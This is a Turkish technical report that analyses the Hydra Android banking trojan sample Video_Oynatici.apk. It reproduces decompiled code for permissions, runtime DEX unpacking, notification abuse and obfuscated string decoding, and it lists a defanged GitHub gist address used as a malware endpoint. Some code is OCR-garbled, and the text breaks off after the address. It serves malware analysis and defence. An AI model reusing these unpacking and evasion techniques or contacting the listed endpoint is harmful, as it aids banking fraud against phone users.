# HYDRA TEKNİK ANALİZ RAPORU



1

### içindekiler



#### <span id="page-2-0"></span>**Giriş**

Hydra zararlısı, Android cihazları etkileyen bir Bankbot çeşidi zararlı yazılımdır. Özellikle Avrupa'ya yayılmış etkileyici bir banka ve finans kurumu listesini hedeflemektedir. Kurbanın cihazına yerleştirildikten sonra birkaç kritik izin istemektedir. İlk olarak, Android'in Erişilebilirlik hizmetine erişmek istemektedir. SMS'e erişme veya SMS gönderme, arama yapma, kurbanın kişi listesine mesaj gönderme vb. dahil olmak üzere eylemler gerçekleştirebilir.

Hydra zararlısı, enfekte olduğu cihazdan veri sızdırmak için yer paylaşımı kullanır. Kötü amaçlı yazılımın dağıtımı,ve cihaz üzerinde çalıştıracağı zararlı ek dosyaların temini için Play Store servislerini kullanmaktadır. Genellikle indirilen zararlı uygulamaları PNG dosyasından DEX dosyasını çıkartarak C&C sunucusundan kötü amaçlı uygulamayı indirmektedir. Cihaz uygunluğunu kontrol ettikten sonra zararlı işlemler başlatılmaktadır.

### <span id="page-3-0"></span>**Video\_Oynatici.apk Dosya Analizi**



Zararlı erişilebilirlik iznini kullanıcıdan alarak manifestosunda bulunan uygulama izinlerini kullanıcı onayı gerekmeksizin almaktadır. Aldığı izinler doğrultusunda bir çok yetkiye sahip olan zararlı yazılım, kullanıcı bilgilerine erişerek hedef sunucuya aktarmaya çalışmaktadır.

Zararlı yazılımın AndroidManifest.xml dosyasında aldığı izinler görülmektedir. Bu izinler sayesinde cihaz hakkında birçok bilgi elde etmekle birlikte zararlı yazılım, erişilebilirlik iznini ilk başta alarak AndroidManifest.xml dosyasındaki izinlere doğrudan yüksek yetki almış olur.

```
<uses-sdk obfuscation:minSdkVersion="19" obfuscation:targetSdkVersion="24"/>
<uses-permission obfuscation:name="android.permission.ACCESS NETWORK STATE"/>
<uses-permission obfuscation:name="android.permission.MODIFY AUDIO SETTINGS"/>
<uses-permission obfuscation:name="android.permission.CHANGE_WIFI_STATE"/>
<uses-permission obfuscation:name="android.permission.REORDER TASKS"/>
<uses-permission obfuscation:name="android.permission.RECEIVE BOOT COMPLETED"/>
<uses-permission obfuscation:name="android.permission.INTERNET"/>
<uses-permission obfuscation:name="android.permission.WAKE LOCK"/>
<uses-permission obfuscation:name="android.permission.ACCESS WIFI STATE"/>
<uses-permission obfuscation:name="android.permission.DISABLE KEYGUARD"/>
<uses-permission obfuscation:name="android.permission.SYSTEM_ALERT_WINDOW"/>
<uses-permission obfuscation:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS"/>
<uses-permission obfuscation:name="android.permission.CAPTURE_VIDEO_OUTPUT"/>
<uses-permission obfuscation:name="android.permission.REQUEST INSTALL PACKAGES"/>
<uses-permission obfuscation:name="android.permission.RECEIVE SMS"/>
<uses-permission obfuscation:name="android.permission.ACCESS NOTIFICATION POLICY"/>
<uses-permission obfuscation:name="android.permission.WRITE EXTERNAL STORAGE"/>
<uses-permission obfuscation:name="android.permission.WRITE SMS"/>
<uses-permission obfuscation:name="android.permission.SEND SMS"/>
<uses-permission obfuscation:name="android.permission.READ CONTACTS"/>
```

```
Şekil 1. Zararlı yazılımın aldığı izinler
```


Zararlı yazılım ve manifest dosyası incelendiğinde, zararlının packlanmış olduğu görülmektedir. **Şekil 3**' te görülen MainActivity, resource kısmında bulunmadığından dolayı packlenmiş olduğu anlaşılmaktadır.



Uygulama geliştiricisi tarafından paketli olarak sahaya sürüldüğü için zararlı yazılımın unpack işlemini runtime anında bir "**DEX**" dosyası yükleyerek gerçekleştirmesi gerekmektedir.

```
private static void a(Context context, File file, File file2, String str, String str2) {
     Set \le File > set = a;synchronized (set) {
          if (!set.\text{contains}(\text{file}))set.add(file);
               int r0 = Build.VERSION.SDK_INT;<br>if (r0 > 20) {
                    StringBuilder sb = new StringBuilder();
                    sb.append("MultiDex is not guaranteed to work in SDK version ");
                    sumpheme (natural is not gain anced to<br>sb.append(r0);<br>sb.append(": SDK version higher than ");
                    sb.append(20);
                    sb.append(" should be backed by runtime with built-in multidex capabilty but it's not the case here: java.vm.version=\"");
                    spherix (System.getProperty("java.vm.version"));<br>sb.append(System.getProperty("java.vm.version"));
               」<br>try {<br>    ClassLoader classLoader = context.getClassLoader();<br>    if (classLoader != null) {
                    if (classLoader != null)\text{try} {
                         b(context);<br>} catch (Throwable th) {
                         File a2 = a(context, file2, str);
                         h hVar = new h(file, a2);
                         try \{try {
                                   a(classLoader, a2, hVar.a(context, str2, false));
                              } catch (IOException e)
                                   a(classLoader, a2, hVar.a(context, str2, true));
                              j.
                              try {<br> e = null;} catch (IOException e2) {
                                   e = e2;if (e != null) {
                                   throw e;
                         \} finally {
                              try {<br>hVar.close();<br>} catch (IOException e3) {
                         3
             }<br>} catch (RuntimeException e4) {<br>}
         \rightarrow\mathcal{Y}\overline{\mathbf{r}}Şekil 4. getClassLoader()
```
Zararlı yazılım "**/data/data/com.cwnjcjeo.qhmvgio**" konumunda **code\_cache** adında bir klasör oluşturmaktadır.

```
public final class b {
    private static final Set<File> a = new HashSet();
    private static File a(Context context, File file, String str) {
        File file2 = new File(file, "code cache");
        try \{a(file2);} catch (IOException e) {
             file2 = new File(context.getFilesDir(), "code cache");
             a(file2);
        ¥
        File file3 = new File(file2, str);
        a(file3);return file3;
    Y
          \overline{\phantom{0}}Şekil 5. Klasör Oluşturma
```
Bu klasörün içerisinde **secondary-dexes** adında yeni bir alt klasör oluşturmakla beraber oluşturulan bu klasörün içine yürütülebilir bir dalvik dosyası "**classes.dex**" ve diğer bazı dosyaları eklemektedir.

```
public static void a(Context context) {
   int r\theta = Build.VERSION.SDK_IN;if (r0 \gt= 4) {
       try {
            ApplicationInfo c = c(context);
            if (c := null) {
                a(context, new File(c.sourceDir), new File(c.dataDir), "secondary-dexes", "");
       } catch (Exception e) {
           throw new RuntimeException("MultiDex installation failed (" + e.getMessage() + ").");
       P)
   \} else {
       throw new RuntimeException("MultiDex installation failed. SDK " + r0 + " is unsupported. Min SDK version is " + 4 + ".");
h
```
*Şekil 6. Alt klasör oluşturma*

Dinamik olarak incelendiğinde, uygulamanın "r0" değişkeninin (Build.VERSION.SDK\_INT) 4 veya daha büyük olması beklenmektedir. Aşağıda görülen fonksiyonda, zararlı yazılımın bir versiyon kontrolü yaptığı görülmektedir.

public static void a(Context context) {  $int r\theta = Build.VERSION.SDK_INT;$ if  $(r0) = 40$  {  $try$  { ApplicationInfo  $c = c$ (context); if  $(c := null)$  { a(context, new File(c, sourceDir), new File(c, dataDir), "secondary-dexes", ""); } catch (Exception e) { throw new RuntimeException("MultiDex installation failed (" + e.getMessage() + ").");  $\overline{\mathbf{r}}$  $\}$  else { throw new RuntimeException("MultiDex installation failed. SDK " + r0 + " is unsupported. Min SDK version is " + 4 + "."); **CONTRACTOR** *Şekil 7. Versiyon Kontrolü*  $(int)p0$ 0x12C5A4E0  $int$  $\mathbf{v}$  $\mathbf{\Delta}$  $(int)v3$ 4 int v3  $(int)$ v $\theta$  $0x18$ int vØ  $\blacksquare$   $\blacksquare$   $\blacksquare$ CODE:00549AC0 public static void com.xerox.xbox.b.a( CODE:00549AC0 android.content.Context p0) CODE:00549AC0 p0 = v4  $F:00549AC0$ tonet CODE:00549AC2 sget v0, Build\$VERSION\_SDK\_INT ODE:00549AC6 if-1+ v0, v3, loc 549B46 *Şekil 8. r0 değişkeninin değeri*

**h** sınıfı incelendiğinde **secondary-dexes** konumuna **Multidex.lock** dosyasının eklendiği gözlemlenmiştir.



*Şekil 9. Multidex.lock*

Zararlı yazılım **classes.dex** dosyasını **ZIP** dosyası içine kaydetmektedir. Bu işlemden sonra unpack işlemini tamamlamaktadır. **classes.dex** derleyici dosyasına ulaşılmaktadır.



Cihazın sanal makinede çalışıp çalışmadığını anlamak için telefonun **hardware özelliklerini, ismini** ve **versiyon bilgilerini** kontrol etmektedir.



Kendi arayüzünde kullanacağı dili belirlemek için sistem diline erişmektedir.



*Şekil 12. Sistem dili*

Varsayılan **zil sesini**, **bildirimleri** ve **ses ayarlarını** aldıktan sonra bu ayarlarda değişiklik yaptığı görülmektedir. Ayrıca edindiği bildirim ayarları bilgileri sayesinde, erişilebilirlik iznini almak için bir bildirim göndermektedir.

```
private NotificationManager a() {
        if ((23 + 30) % 30 \leftarrow 0) {
       if ((30 + 23) % 23 \leftarrow 0) {
        if (Build.VERSION.SDK INT < 26) {
           return null:
       NotificationManager notificationManager = (NotificationManager) this.a.getSystemService($(0, 12, 4494));
       String $2 = $(12, 25, 7559);String $3 = $(25, 40, 9912);
       String $4 = $(40, 62, 8475);
       Uri defaultUri = RingtoneManager.getDefaultUri(2);
       AudioAttributes build = new AudioAttributes.Builder().setContentType(4).setUsage(4).build();
       NotificationChannel notificationChannel = new NotificationChannel($2, $3, 4);
       notificationChannel.setDescription($4);
       notificationChannel.setSound(defaultUri, build);
       notificationChannel.enableLights(true);
       notificationChannel.setLightColor(-65536);
       notificationChannel.enableVibration(true);
       notificationChannel.setVibrationPattern(new long[]{100, 200, 300, 400, 500, 400, 300, 200, 400});
       notificationManager.createNotificationChannel(notificationChannel);
       return notificationManager;
   D
                                   Şekil 13. Zil sesi, bildirimler ve ses ayarları
Dinamik olarak çözümlediği bazı stringler:
   public final class a
       public static final String a = m.a("思恝恝情");
       public static final String b = m.a("恆恒情情修恒情恐恛");
       public static final String c = m.a("恛恀恀恇恀恖恐"
       public static final String d = m.a("惟恒怀恝恚恩恒恁恙恚愕恩惬恥恦意恷恤恥恹恻恵恧恠态怀恁恊怋恒怀怅怄侧恚");
       public static final String e = m.a("");
Name
                                  Value
                                                                    Type
                                                                                                      Location
                                   ".nnw"
   (String)v0
                                                                    String
                                                                                                      v\thetaName
                                   Value
                                                                     Type
                                                                                                        Location
```


*Şekil 14. Çözümlenen stringler*

Bu kısımda çözümlenen string ile bir **GitHub** adresine ulaşılmaktadır. Çözümlenen bağlantı aşağıdadır.

[https://gist.githubusercontent\[.\]com/raheemsterling444/ab254eca6a406ca073747b7b40e0](https://gist.githubusercontent[.]com/raheemsterling444/ab254eca6a406ca073747b7b40e0c5fd/raw/helloworld.json) [c5fd/raw/helloworld.json](https://gist.githubusercontent[.]com/raheemsterling444/ab254eca6a406ca073747b7b40e0c5fd/raw/helloworld.json)

